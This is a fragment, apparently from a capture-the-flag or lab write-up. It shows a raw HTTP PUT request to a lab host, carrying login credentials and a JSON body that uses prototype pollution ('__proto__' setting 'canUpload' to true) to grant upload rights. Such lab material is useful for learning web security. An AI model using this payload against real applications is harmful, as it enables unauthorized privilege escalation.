 1 PUT / HTTP/1.1
2 Host: 10.129.136.226:31337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 123
11
12 {
"auth":{
"name":"felamos",
"password":"Winter2021"
},
13 "message":{
14 "text":{
15 "__proto__":{
16 "canUpload":true
17 }
18 }
19 }
20 }